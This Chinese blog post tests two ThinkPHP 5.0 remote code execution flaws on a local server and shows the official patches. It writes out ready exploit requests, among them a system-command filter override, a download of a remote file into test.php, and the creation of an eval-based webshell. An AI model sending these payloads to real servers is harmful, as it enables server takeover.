ThinkPHP5.0 漏洞测试

ThinkPHP5.0 漏洞测试

自从ThinkPHP发布漏洞补丁以来,服务器不知道多少次受到了批量扫描漏洞来抓取肉鸡的请求

虽然官方早已发布补丁,还是想试一下TP漏洞,测试两个漏洞



一、全版本执行漏洞

<!-- GET -->

http://127.0.0.1/ThinkPHP/index.php?s=index/think\app/invokefunction&function=call_user_func_array&vars[0]=phpinfo&vars[1][]=1

由于对控制器名没有明确的检测,在没有开启强制路由的情况下,直接就可以执行phpinfo(),如果服务器未限制shell等函数的执行,便可以直接执行shell提权

详细的漏洞执行过程可以参考 漏洞执行过程

官方补丁

加入正则表达式来限制控制器名

/* /thinkphp/library/think/App.php 555行 加入 */

if (!preg_match('/^[A-Za-z](\w)*$/', $controller)) {

throw new HttpException(404, 'controller not exists:' . $controller);

}



二、_method漏洞

<!-- POST -->

http://127.0.0.1/ThinkPHP/index.php?s=captcha

<!-- Headers -->

Content-Type:application/x-www-form-urlencoded

<!-- Body -->

_method=__construct&filter[]=system&method=GET&get[]=dir

触发条件

//Config.php

'var_method' => '_method'

利用$_POST['_method']变量来传递真实的请求方法,当$_POST['_method']=__construct时,Request类的method方法便会将该类的变量进行覆盖,利用该方式将filter变量覆盖为system等函数名,当内部进行参数过滤时便会进行执行任意命令

基于此可以直接上传PHP文件 test.php

<!-- POST -->

http://127.0.0.1/ThinkPHP/index.php?s=captcha&fileDown=copy("http://xxx/1.txt","test.php")

<!-- Headers -->

Content-Type:application/x-www-form-urlencoded

<!-- Body -->

_method=__construct&filter=assert&method=get&server[REQUEST_METHOD]=fileDown

生成一句话木马

<!-- POST -->

http://127.0.0.1/ThinkPHP/index.php?s=captcha&T=echo+^<?php+phpinfo();eval($_POST[cmd]);?^>+>>info.php

<!-- Headers -->

Content-Type:application/x-www-form-urlencoded

<!-- Body -->

_method=__construct&filter=system&method=get&server[REQUEST_METHOD]=123

可以在config.php将_method设置为其他字符,或者升级TP

官方补丁

官方补丁中限制了_method可疑设置的请求方法,并在处理_method之后将其unset,无法再利用__construct进行变量覆盖

/* thinkphp/library/think/Request.php */

public function method($method = false)

{

if (true === $method) {

// 获取原始请求类型

return IS_CLI ? 'GET' : (isset($this->server['REQUEST_METHOD']) ? $this->server['REQUEST_METHOD'] : $_SERVER['REQUEST_METHOD']);

} elseif (!$this->method) {

if (isset($_POST[Config::get('var_method')])) {

$method = strtoupper($_POST[Config::get('var_method')]);

if (in_array($method, ['GET', 'POST', 'DELETE', 'PUT', 'PATCH'])) {

$this->method = $method;

$this->{$this->method}($_POST);

} else {

$this->method = 'POST';

}

unset($_POST[Config::get('var_method')]); //unset

} elseif (isset($_SERVER['HTTP_X_HTTP_METHOD_OVERRIDE'])) {

$this->method = strtoupper($_SERVER['HTTP_X_HTTP_METHOD_OVERRIDE']);

} else {

$this->method = IS_CLI ? 'GET' : (isset($this->server['REQUEST_METHOD']) ? $this->server['REQUEST_METHOD'] : $_SERVER['REQUEST_METHOD']);

}

}

return $this->method;

}

参考文章:

https://www.cnblogs.com/st404/p/10245844.html

https://mrxn.net/Infiltration/618.html

https://www.cnblogs.com/nul1/p/11863574.html

https://www.vulnbug.com/amp/thkphp5x-code-execution-vulnerabilities-and-bypass.html

https://www.freebuf.com/vuls/194127.html

ThinkPHP5.0 漏洞测试的更多相关文章

- (CVE-2017-10271)weblogic12.1.3.0漏洞测试与打补丁过程

1.漏洞测试 搭建完成weblogic12.1.3.0后,开始用工具测试 点击connect,右下角显示connected,说明已连接→说明漏洞存在 CMD输入:ls ,然后点击Execute执行 ...

- 【精选】Ubuntu 14.04 安装Nginx、php5-fpm、ThinkPHP5.0(已经测试上线)

sudo apt-get update 安裝Nginx https://www.vultr.com/docs/setup-nginx-rtmp-on-ubuntu-14-04 安裝完成後,Nginx的 ...

- ThinkPHP-5.0.23新的RCE漏洞测试和POC

TP5新RCE漏洞 昨天又是周五,讨厌周五曝漏洞,还得又得加班,算了,还是先验证一波.新的TP5RCE,据说发现者因为上次的RCE,于是又审计了代码,结果发现的.TP5也成了万人轮啊. 测试 环境搭建 ...

- ThinkPHP5.0.21&5.1.* 代码执行和命令执行漏洞利用

ThinkPHP5.0.21&5.1.* 代码执行和命令执行漏洞利用 ThinkPHP5.0.21&5.1.* exploit code execution and command ...

- ThinkPHP5.0.*远程代码执行漏洞预警

安全公告 Thinkphp5.0.*存在远程代码执行漏洞. 漏洞描述 Thinkphp5.0.*存在远程代码执行漏洞.攻击者可以利用漏洞实现任意代码执行等高危操作. 目前官方已经出了补丁: https ...

- 对thinkphp5.0框架的实例学习

不论是渗透测试还是代码审计的过程中会碰到用不同的框架搭建起来的网站,熟悉这些框架的基本原理,会帮助我们快速的理解漏洞原理,提高干活效率,所以自己本地搭了个php环境,来入门实例学习下thinkphp5 ...

- SPF邮件伪造漏洞测试脚本

测试脚本: # -*- coding: utf-8 -*- import socket,select,base64,os,re,time,datetime class mail: def __init ...

- 高性能PHP框架thinkphp5.0.0 Beta发布-为API开发而设计

ThinkPHP V5.——为API开发而设计的高性能框架 ThinkPHP5..0版本是一个颠覆和重构版本,采用全新的架构思想,引入了很多的PHP新特性,优化了核心,减少了依赖,实现了真正的惰性加载 ...

- ThinkPHP5.0中Redis的使用和封装(原创)

Redis是一种常用的非关系型数据库,主要用作数据缓存,数据保存形式为key-value,键值相互映射.它的数据存储跟MySQL不同,它数据存储在内存之中,所以数据读取相对而言很快,用来做高并发非常不 ...

随机推荐

- 算法小练#1 - Dany Yang

开始记录每周做过的算法题,这是第一周,新的开始 1021. 删除最外层的括号 题目要求如下: 有效括号字符串为空 ("")."(" + A + ")& ...

- Ubuntu日常使用总结

Contents 使用了将近一年的Ubuntu,感觉不用windows也可以处理日常的事务.并且我相信只要合理利用Ubuntu,一定可以取代你手中的Windows.我不是说Ubuntu有多么好,只是从 ...

- 使用Handler的步骤

使用Handler的大致流程: 1.首先创建一个Handler对象,可以直接使用Handler无参构造函数创建Handler对象,也可以继承Hander类,重写HandleMessage方法来创建Ha ...

- ThinkPHP判断更新是否成功的正确方法

如何判断一个更新操作是否成功 $Model = D('Blog'); $data['id'] = 10; $data['name'] = 'update name'; $result = $Model ...

- memcached单点登录配置

域名 www.lxy.comblog.lxy.comnews.lxy.comshop.lxy.com php配置 session.save_handler = memcache session写mem ...

- WiredTiger运行时参数优化

MongoDB的WiredTiger存储引擎,用了一段时间,遇到了一些问题,通过优化WT参数,也解决了一些问题,做个小结. cache_size 指定WT存储引擎内部cache的内存用量上限. 需要注 ...

- Javascript中的局部变量、全局变量的详解与var、let的使用区别

前言 Javascript中的变量定义方式有以下三种方式:1.直接定义变量,var与let均不写: a = 10; 2.使用var关键字定义变量 var a = 10; 3.使用let关键字定义变量 ...

- 基于Blazor写一个简单的五子棋游戏

写这个五子棋游戏,其实主要目的是想尝试一下微软新作Blazor.Blazor对于那些搞.NET的程序员,又想做一些前端工作,真的挺友好,不用一句JS就可搞定前端交互,美哉.现在已经有很流行的前端框架, ...

- Kali系统中20个超好用黑客渗透工具,你知道几个?

1. Aircrack-ng Aircrack-ng是用来破解WEP/WAP/WPA 2无线密码最佳的黑客工具之一! 它通过接收网络的数据包来工作,并通过恢复的密码进行分析.它还拥有一个控制台接口.除 ...

- SAP CRM Transaction处理中的权限控制

当试图打开一个Opportunity时, 系统会进行如下一系列的权限检查: 1. 检查Authorization object CRM_ORD_OP: 此处会检查当前user的partner func ...